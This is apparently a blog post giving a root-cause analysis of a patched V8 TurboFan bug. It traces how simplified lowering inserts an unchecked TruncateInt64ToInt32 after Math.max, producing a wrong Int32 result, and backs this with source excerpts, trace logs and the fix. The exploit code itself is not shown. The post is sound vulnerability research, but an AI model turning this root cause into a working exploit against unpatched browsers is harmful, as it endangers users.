In the Simplified Lowering phase, V8’s TurboFan compiler optimizes high-level operations by selecting the best machine-level representations and instructions. For example, SpeculativeSafeIntegerSubtract is replaced below with machine-level representation instruction Int32Sub.

This Simplified lowering has three main steps, Faraz has a pretty good blog on this phase for RCA of a bug here. You can add –trace-representation command line argument to see TRACE of what’s happening in simplified lowering. Let’s see how the below final Graph after simplified lowering is created





Fig 9: Simplified Lowering

Fig 9: Simplified Lowering

Step 1: Propagate phase

In the PROPAGATE phase, TurboFan traverses the graph from outputs to inputs, moving from the bottom to the top and determining the ideal machine representation for each node and its inputs, based on how it’s used. Let’s say the traversal is at Node #41 which is SpeculativeSafeIntegerSubtract the Node(relevant for our bug).

It enters a switch case at [1] in the below code and calls VisitSpeculativeIntegerAdditiveOp with node, and default truncation value Truncation::None(), lowering is false for propagate phase. (I will explain what is truncation below)

src/compiler/simplified-lowering.cc

1 template <Phase T>

2 void VisitNode(Node* node, Truncation truncation,

3 SimplifiedLowering* lowering) {

4 tick_counter_->TickAndMaybeEnterSafepoint();

5

6 if (lower<T>()) {

7[...]

8

9[...]

10 case IrOpcode::kSpeculativeSafeIntegerAdd:

11 case IrOpcode::kSpeculativeSafeIntegerSubtract: // [1]

12 return VisitSpeculativeIntegerAdditiveOp<T>(node, truncation, lowering);

13 // visit #41: SpeculativeSafeIntegerSubtract (trunc: no-truncation (but distinguish zeros))

Then inside VisitSpeculativeIntegerAdditiveOp speculates that SpeculativeSafeIntegerSubtract produces kSignedSmall, technically our PoC doesn’t produce kSignedSmall but it speculates. And from this kSignedSmall speculation, UseInfo[4] object is created for both the operands of subtraction. The class is used to describe the use of an input of a node. UseInfo == How the Node is used. During this phase, the usage information for a node determines the best possible lowering for each operator so far, and that in turn determines the output representation of each node.

So here the left and right operands are used in SpeculativeSafeIntegerSubtract as [3] kWord32, kSignedSmall typecheck. Next calls are not relevant for our bug in the propagation phase. Also importantly the restriction of the current node at [0] is set to Type:Signed32() in our case, which means the node is restricted to igned32 range only.

1 template <Phase T>

2 void VisitSpeculativeIntegerAdditiveOp(Node* node, Truncation truncation,

3 SimplifiedLowering* lowering) {

4 [...]

5 // Try to use type feedback.

6 Type const restriction =

7 truncation.IsUsedAsWord32()? Type::Any() : (truncation.identify_zeros() == kIdentifyZeros)

8 ? Type::Signed32OrMinusZero()

9 : Type::Signed32(); [0]

10

11 NumberOperationHint const hint = NumberOperationHint::kSignedSmall; // [1]

12 DCHECK_EQ(hint, NumberOperationHintOf(node->op()));

13 [...]

14 UseInfo left_use =

15 CheckedUseInfoAsWord32FromHint(hint, left_identify_zeros); // [2]

16 // For CheckedInt32Add and CheckedInt32Sub, we don't need to do

17 // a minus zero check for the right hand side, since we already

18 // know that the left hand side is a proper Signed32 value,

19 // potentially guarded by a check.

20 TRACE("[checked] We are second here %s",node->op()->mnemonic());

21 //UseInfo(MachineRepresentation::kWord32, Truncation::Any(identify_zeros), TypeCheckKind::kSignedSmall, feedback);

22 UseInfo right_use = CheckedUseInfoAsWord32FromHint(hint, kIdentifyZeros); // [3]

23 VisitBinop<T>(node, left_use, right_use, MachineRepresentation::kWord32,

24 restriction);

25

26 }

27//src/compiler/use-info.h

28

29class UseInfo { [4]

30

31public:

32

33 UseInfo(MachineRepresentation representation, Truncation truncation,

34

35 TypeCheckKind type_check = TypeCheckKind::kNone,

36

37 const FeedbackSource& feedback = FeedbackSource())

38

39 : representation_(representation),

40

41 truncation_(truncation),

42

43 type_check_(type_check),

44

45 feedback_(feedback) {}

46

47 }

Also as the name implies it propagates “truncation” information, stored in the UseInfo to the upper node while it’s traversing. Here “truncation” specifies which part of the input to use at that node. For example, when the propagate phase visits a Branch (#16) node, it truncates its input(#15 below) to bool since Branch expects a boolean value. For bitwise operators like or(#25), inputs are truncated to word32 (#21, #21). Usually a new node is created between input and or binary operation with an instruction called TruncateInt64ToInt32 which simply discards the higher bits.

Output from –trace-representation for statement (return x | a)

1--{Propagate phase}--

2

3visit #25: SpeculativeNumberBitwiseOr (trunc: no-truncation (but distinguish zeros)) // OR | Node

4

5 initial #21: truncate-to-word32 // x

6

7 initial #2: truncate-to-word32 // a

8

9 [...]

10

11 visit #16: Branch (trunc: no-value-use)

12

13 initial #15: truncate-to-bool

For our poc, the propagate phase produces the following representation. Notice that SpeculativeSafeIntegerSubtract and NumberMax inputs don’t have any truncation reflecting our analysis above.

1--{Propagate phase}--

2

3 visit #42: Return (trunc: no-value-use)

4

5 initial #22: truncate-to-word32

6

7 initial #41: no-truncation (but distinguish zeros)

8

9 initial #41: no-truncation (but distinguish zeros)

10

11 initial #18: no-value-use

12

13 visit #41: SpeculativeSafeIntegerSubtract (trunc: no-truncation (but distinguish zeros))

14

15 initial #22: no-truncation (but distinguish zeros)

16

17 initial #56: no-truncation (but identify zeros)

18

19 initial #52: no-value-use

20

21 initial #18: no-value-Use

22

23 [...]

24

25 visit #56: NumberMax (trunc: no-truncation (but identify zeros))

26

27 initial #22: no-truncation (but distinguish zeros)

28

29 initial #21: no-truncation (but distinguish zeros)

Step 2: Retype phase

Then, in RETYPE, for every node the type information is updated [1] based on type feedback collected from previous phases, allowing more refined type assumptions as TurboFan continues to lower nodes.

1bool RetypeNode(Node* node) {

2

3 NodeInfo* info = GetInfo(node);

4

5 info->set_visited();

6

7 bool updated = UpdateFeedbackType(node);// [1]

8

9 TRACE(" visit #%d: %sn", node->id(), node->op()->mnemonic());

10

11 VisitNode<RETYPE>(node, info->truncation(), nullptr); [2]

12

13 TRACE(" ==> output %sn", MachineReprToString(info->representation()));

14

15 return updated;}

Let’s see how the type information is updated for each of our important nodes.

1 bool UpdateFeedbackType(Node* node) {

2

3 [...]

4

5 NodeInfo* info = GetInfo(node);

6

7 Type type = info->feedback_type();

8

9 Type new_type = NodeProperties::GetType(node);

10

11 Type input0_type;

12

13 if (node->InputCount() > 0) input0_type = FeedbackTypeOf(node->InputAt(0)); //GetInfo(node)->feedback_type();

14

15 Type input1_type;

16

17 if (node->InputCount() > 1) input1_type = FeedbackTypeOf(node->InputAt(1));

18

19 switch (node->opcode()) {case IrOpcode::k##Name: {

20

21 case IrOpcode::SpeculativeNumberSubtract: {

22

23 new_type = Type::Intersect(op_typer_.SpeculativeNumberSubtract(input0_type, input1_type), info->restriction_type(), graph_zone()); [5]

24

25 break;

26

27 }

28

29 case IrOpcode::kNumberMax: {

30

31 new_type = op_typer_.NumberMax(input0_type, input1_type); [4]

32

33 break;

34

35 }

36

37 case IrOpcode::kPhi: {

38

39 new_type = TypePhi(node);

40

41 if (!type.IsInvalid()) {

42

43 new_type = Weaken(node, type, new_type);

44

45 }

46

47 break;

48

49 }

50

51 [...]

52

53 new_type = Type::Intersect(GetUpperBound(node), new_type, graph_zone());

54

55 if (!type.IsInvalid() && new_type.Is(type)) return false;

56

57 GetInfo(node)->set_feedback_type(new_type); // node->feedback_type_ = new_type [2]

58

59 if (v8_flags.trace_representation) {

60

61 PrintNodeFeedbackType(node);

62

63 }

64

65 return true;

66

67 }

68

69 Type TypePhi(Node* node) {

70

71 int arity = node->op()->ValueInputCount();

72

73 Type type = FeedbackTypeOf(node->InputAt(0));

74

75 for (int i = 1; i < arity; ++i) {

76

77 type = op_typer_.Merge(type, FeedbackTypeOf(node->InputAt(i))); [1]

78

79 }

80

81 return type;

82

83 }

84

85MachineRepresentation GetOutputInfoForPhi(Type type, Truncation use) {

86

87 // Compute the representat[...]

88

89 } else if (type.Is(Type::Number())) {

90

91 return MachineRepresentation::kFloat64; [3]

92

93 }

- Node #21 Phi Node: Looking at the above code, the Phi Node’s (variable x in poc’s range) new_type which means the feedback_type[2] is set to Merge(input0, input1) which is union of inputs.

- input0 = Range(-1,-1) #14

- Input1 = Range(0xFFFF_FFFF, 0xFFFF_FFFF) #20

- node->feedback_type_ =merge(input0, input1) =

Range(-1, 0xFFFFFFFF) - In the Retype phase log output, we can see at #21 Static type the feedback_type is the merged version.

- After this in RetypeNode function [2] VisitNode

call the the Nodes output’s representation(node->info->representation()) is set to kRepFloat64, because as it is in Number Range [3].

- Node #52: Numbermax feedback_type is updated[4] by calling op_typer_.NumberMax() which essentially takes a maximum of either side of the ranges.

- Input0 = Range(-1, 0xFFFF_FFFF) #21

- Input1 = Range(0,0) #2

- node->feedback_type_ = (0,0xFFFF_FFFF) double min = std::max(lhs.Min(), rhs.Min()); double max = std::max(lhs.Max(), rhs.Max()); type = Type::Union(type, Type::Range(min, max, zone()), zone());

- In the below trace #52 node->info->representation() which is the output’s representation is set to kRepWord64 given its final range.

- Node #41: Interestingly SpeculativeSafeIntegerSubtract new_type is [5] Intersection of input0 and input1 operands type and the restriction_type (kSigned32) from propagate phase

Input0 = Range(0,0) #22

Input1 = Range(0,0xFFFF_FFFF) #52:NumberMAx

node->feedback_type_ = Intersection(OperationTyper::SpeculativeNumberSubtract(input0, input1)=>(-4294967295, 0), restriction_type=kSigned32(-0x8000_0000, 0x7FFF_FFFF)) = (-2147483648, 0)

- Notice that the static type is overflowed for kSigned32, and feedback_type is restricted to Signed32 range.

Finally in the trace, the output representation is set to kRepWord32.

If you look closely, the output representation is set to

kRepWord32. Doesn’t this mean the subtraction operates only on the lower 32 bits? Yep That’s correct; the subtraction does take place within the 32-bit range (kRepWord32). However, TurboFan continues with this 32-bit representation and produces optimized code with overflow checks, and if it detects overflow or precision loss during execution—which will happen in the PoC—it triggers a bailout and deoptimizes, switching to a more accurate, non-optimized execution path. And if we run our code in patched d8, the deoptimization takes place as below but not on our vulnerable d8.>./v8/out.gn/arm64.debug/d8 discord.js –allow-natives-syntax –trace-deopt –trace-opt

-4294967295 0 [manually marking 0x1472000491c5 <JSFunction foos (sfi = 0x1472002992e1)> for optimization to TURBOFAN_JS, ConcurrencyMode::kSynchronous] [compiling method 0x1472000491c5 <JSFunction foos (sfi = 0x1472002992e1)> (target TURBOFAN_JS), mode: ConcurrencyMode::kSynchronous] [completed compiling 0x1472000491c5 <JSFunction foos (sfi = 0x1472002992e1)> (target TURBOFAN_JS) - took 0.125, 10.333, 0.625 ms] [bailout (kind: deopt-eager, reason: lost precision): begin. deoptimizing 0x1472000491c5 <JSFunction foos (sfi = 0x1472002992e1)>, 0x112b000402cd

, opt id 0, node id 97, bytecode offset 12, deopt exit 0, FP to SP delta 32, caller SP 0x00016b074ee0, pc 0x00016d340244]-4294967295

1--{Retype phase}--

2

3#21:Phi[kRepTagged](#14:NumberConstant, #20:NumberConstant, #18:Merge) [Static type: Range(-1, 4294967295)] // variable x

4

5 visit #21: Phi

6

7 ==> output kRepFloat64

8

9#52:NumberMax(#22:NumberConstant, #21:Phi) [Static type: Range(0, 4294967295)] // Math.max

10

11 visit #52: NumberMax

12

13 ==> output kRepWord64

14

15#41:SpeculativeSafeIntegerSubtract[SignedSmall](#22:NumberConstant, #52:NumberMax, #23:Checkpoint, #18:Merge) [Static type: Range(-4294967295, 0), Feedback type: Range(-2147483648, 0)]

16

17 visit #41: SpeculativeSafeIntegerSubtract

18

19 ==> output kRepWord32

So far, so good nothing wrong with Turbofan optimization, let’s check the final phase of simplified lowering.



Step3: Lower Phase

Finally, in LOWER, each node is transformed into lower-level machine-specific nodes, with some nodes replaced, expanded, or removed as redundant. The RepresentationChanger(src/compiler/representation-change.cc) manages any necessary conversions to ensure each value uses the appropriate machine-level representation, completing the optimization. Let’s see how our Nodes from the previous Typed Lowering phase gets updated. Below fig 9 is unpatched and fig 10 is patched.

Notice that #68 #67 NumberConstant nodes are lowered to Float64Constant because #21 machine-representation is set to kRepFloat64 in previous phase

NumberMax is completely removed and replaced with In64LessThan and Select[kRepWord64] which makes sense because. Importantly, notice that the LessThan and Select are both 64-bit which makes sense because our #52:NumberMax output representation is kRepWord64 so the lower instructions are chosen accordingly. This can be traced in the code.

- Math.max can be done this way

- condition = Int64LessThan(a, b)

- // If ‘condition’ is true (a < b), Select chooses ‘b’. // If ‘condition’ is false (a >= b), Select chooses ‘a’.

- result = Select(condition, b, a);

So far so good and it matches the patched version too.

The interesting part is that, in the unpatched version, the output of

#56:Selectis passed to#72:TruncateInt64ToInt32, while in the patched version, it’s passed to#72:CheckedUInt64ToInt32. This is critical becauseTruncateInt64ToInt32discards the upper 32 bits, whereasCheckedUInt64ToInt32performs an overflow check to prevent data loss. This vulnerable node allowed us to make the optimized output ofMath.maxproduce0x0000_0000_FFFF_FFFF(Int64) and interpret it as-1(Int32, using 2’s complement representation of0xFFFFFFFF). We identified the exact node that caused the bug—let’s dive into the code to see what went wrong.Also Notice for patched version the Int32 Sub has correct Range for Int32 Subtraction, but the unpatched version has incorrect Range for Int32 subtraction. It seems feedback_type is not updated to actual NodeProperties::SetType (I couldn’t debug with source code on my shitty mac silicon d8)

Fig 9 Unpatched: Simplified Lowering

Fig 9 Unpatched: Simplified Lowering

Fig 10 Patched: Simplified Lowering

Fig 10 Patched: Simplified Lowering

The output of Lower Phase

1--{Lower phase}--

2 visit #52: NumberMax

3 change: #52:NumberMax(@0 #22:NumberConstant) from kRepTaggedSigned to kRepWord64:no-truncation (but distinguish zeros)

4 change: #52:NumberMax(@1 #21:Phi) from kRepFloat64 to kRepWord64:no-truncation (but distinguish zeros)

5 visit #41: SpeculativeSafeIntegerSubtract

6 change: #41:SpeculativeSafeIntegerSubtract(@0 #22:NumberConstant) from kRepTaggedSigned to kRepWord32:no-truncation (but distinguish zeros)

7 change: #41:SpeculativeSafeIntegerSubtract(@1 #52:Select) from kRepWord64 to kRepWord32:no-truncation (but identify zeros)

8 visit #42: Return

9 change: #42:Return(@0 #22:NumberConstant) from kRepTaggedSigned to kRepWord32:truncate-to-word32

10 change: #42:Return(@1 #41:Int32Sub) from kRepWord32 to kRepTagged:no-truncation (but distinguish zeros)

11 visit #43: End

Lowering Phase Source Code Flow

The VisitNode enters switch for #41:SpeculativeSafeIntegerSubtract[1] just like the previous ReType phase. The left and right operands are used for SpeculativeSafeIntegerSubtract with UseInfo [3] kWord32, kSignedSmall typecheck. And inside the VisitBinop left and right[5] operand UseInfo are passed to ProcessInput separately.

1 template <Phase T>

2// visit #26: SpeculativeSafeIntegerSubtract

3 void VisitSpeculativeIntegerAdditiveOp(Node* node, Truncation truncation,

4 SimplifiedLowering* lowering) { [1]

5 Type left_upper = GetUpperBound(node->InputAt(0));

6 Type right_upper = GetUpperBound(node->InputAt(1));

7[...]

8 // Try to use type feedback.

9 Type const restriction =

10 truncation.IsUsedAsWord32()? Type::Any() : (truncation.identify_zeros() == kIdentifyZeros)

11 ? Type::Signed32OrMinusZero()

12 : Type::Signed32(); [0]

13

14 NumberOperationHint const hint = NumberOperationHint::kSignedSmall; // [2]

15 DCHECK_EQ(hint, NumberOperationHintOf(node->op()));

16 [...]

17 //UseInfo(MachineRepresentation::kWord32, Truncation::Any(identify_zeros), TypeCheckKind::kSignedSmall, feedback);

18 UseInfo left_use =

19 CheckedUseInfoAsWord32FromHint(hint, left_identify_zeros); // [3]

20 // For CheckedInt32Add and CheckedInt32Sub, we don't need to do

21 // a minus zero check for the right hand side, since we already

22 // know that the left hand side is a proper Signed32 value,

23 // potentially guarded by a check.

24 TRACE("[checked] We are second here %s",node->op()->mnemonic());

25 //UseInfo(MachineRepresentation::kWord32, Truncation::Any(identify_zeros), TypeCheckKind::kSignedSmall, feedback);

26 UseInfo right_use = CheckedUseInfoAsWord32FromHint(hint, kIdentifyZeros); // [4]

27 VisitBinop<T>(node, left_use, right_use, MachineRepresentation::kWord32,

28 restriction);

29

30 }

31template <Phase T>

32 void VisitBinop(Node* node, UseInfo left_use, UseInfo right_use,

33 MachineRepresentation output,

34 Type restriction_type = Type::Any()) {

35 DCHECK_EQ(2, node->op()->ValueInputCount());

36 ProcessInput<T>(node, 0, left_use); [5]

37 ProcessInput<T>(node, 1, right_use); [6]

38 for (int i = 2; i < node->InputCount(); i++) {

39 EnqueueInput<T>(node, i);

40 }

41 SetOutput<T>(node, output, restriction_type);

42 }

43

44The ProcesInput<LOWER> function calls the ConvertInput at [1]

45template <>

46void RepresentationSelector::ProcessInput<LOWER>(Node* node, int index,

47 UseInfo use) {

48 DCHECK_IMPLIES(use.type_check() != TypeCheckKind::kNone,

49 !node->op()->HasProperty(Operator::kNoDeopt) &&

50 node->op()->EffectInputCount() > 0);

51 ConvertInput(node, index, use); [1]

52}

In the ConvertInput function each node is lowered/converted accordingly:

- For the input #14:NumberConstant at [1], its representation is stored in input_rep, which is the output representation info we figured in the Retype phase. For NumberConstant it is kRepTaggedSigned and use variable consists of UseInfo for SpeculativeNumberLessThan. The input_type is Range(0,0). All these variables are passed to a call to GetRepresentationFor [3]

- For the input #52:Select at [1], its representation is stored in input_rep, which is the output representation info we figured in the Retype phase. For Select it is kRepWord64. But the UseInfo representation consists of kWord32 because that’s how it is speculated to be used in SpeculativeSafeIntegerSubtract:#41 node. The input_type is Range(0,0xFFFF_FFFF)(NumberMax output range). All these variables are passed to a call to GetRepresentationFor [3]

1void ConvertInput(Node* node, int index, UseInfo use,

2 Type input_type = Type::Invalid()) {

3 // In the change phase, insert a change before the use if necessary.

4 if (use.representation() == MachineRepresentation::kNone)

5 return; // No input requirement on the use.

6 Node* input = node->InputAt(index); [1]

7 DCHECK_NOT_NULL(input);

8 NodeInfo* input_info = GetInfo(input);

9 MachineRepresentation input_rep = input_info->representation(); [2]

10 [...]

11 if (input_type.IsInvalid()) {

12 input_type = TypeOf(input);

13 TRACE("input_type %s", input_type)

14 }

15 [...]

16 Node* n = changer_->GetRepresentationFor(input, input_rep, input_type,

17 node, use); [3]

18//input=Select, input_rep=kRepWord64, inpute_type=Range(0,0xFFFF_FFFF), node=SpeculativeNumberLessThan

19//use=UseInfo(MachineRepresentation::kWord32, Truncation::Any(identify_zeros), TypeCheckKind::kSignedSmall,

20 node->ReplaceInput(index, n);

21 }

22 }

Let’s discard #14:NumberConstant input node from here which is not relevant. The relevant input node is #52:Select, the use_info.representation() [1] will be kWord32 as we figured, so the GetWord32RepresentationFor [2] function is called with the same variables from previous GetRepresentationFor[3], but just input_ part in variable is renamed output_

1Node* RepresentationChanger::GetRepresentationFor(

2 Node* node, MachineRepresentation output_rep, Type output_type,

3 Node* use_node, UseInfo use_info) {

4[..]

5switch (use_info.representation()) {//kword32, the less than operation left side node usually makes this [1]

6 case MachineRepresentation::kWord32:

7 return GetWord32RepresentationFor(node, output_rep, output_type, use_node,

8 use_info); [2]

Now we reached exactly to the point where the code is patched in the fix.

For the #52:Select input node these are the variables.

- //input=Select, output_rep=kRepWord64, output_type=Range(0,0xFFFF_FFFF), use_node=SpeculativeNumberLessThan

- //use=UseInfo(MachineRepresentation::kWord32, Truncation::Any(identify_zeros), TypeCheckKind::kSignedSmall,

As outpu_rep is kRepWord64 we will take the [1] switch case. Using the output_type Range the Type is determined by calling output_type.Is(Type::Unsigned32()) at [2]. Essentially what it does is at [3], the range is checked to see what type of representation it comes under either Signed32 or UnSigned32. The Range(0,0xFFFF_FFFF) is obviously not Signed32(0x8000_0000, 0xFFFF_FFFF). But it is the Unsigned32()(0, 0xFFFF_FFFF) exactly. The if condition is satisfied so the new node is created with “op = machine()->TruncateInt64ToInt32();” and inserted in between #52:Select and #41:SpeculativeNumberLessThan.

1Node* RepresentationChanger::GetWord32RepresentationFor(

2 Node* node, MachineRepresentation output_rep, Type output_type,

3 Node* use_node, UseInfo use_info) {

4 // Eagerly fold representation changes for constants.

5[...]

6} else if (output_rep == MachineRepresentation::kWord64) { [1]

7 if (output_type.Is(Type::Signed32()) ||

8 output_type.Is(Type::Unsigned32())) { [2]

9 op = machine()->TruncateInt64ToInt32(); [4]

10 }

11

12[...]

13return InsertConversion(node, op, use_node);

14

15// Check if [this] <= [that].//src/compiler/turbofan-types.cc

16bool Type::SlowIs(Type that) const {

17 DisallowGarbageCollection no_gc;

18//[...] isRange(0, 4294967295) of select matches with 32-bit unsigned integer

19 if (that.IsRange()) {

20 return this->IsRange() && Contains(that.AsRange(), this->AsRange()); [3]

21 }

That’s how this bug surfaced. In the patch, a new condition is added at [1]: if only use_info.type_check() == TypeCheckKind::kNone and output_type is Unsigned32, then a truncation node is added. This essentially means if the node that uses this input doesn’t need any type checks then use this if not use the CheckedUnint64ToInt32[2] which checks for overflows. What a subtle bug.

1if (output_type.Is(Type::Signed32()) ||

2 (output_type.Is(Type::Unsigned32()) &&

3 use_info.type_check() == TypeCheckKind::kNone) || [1]

4 (output_type.Is(cache_->kSafeInteger) &&

5 use_info.truncation().IsUsedAsWord32())) {

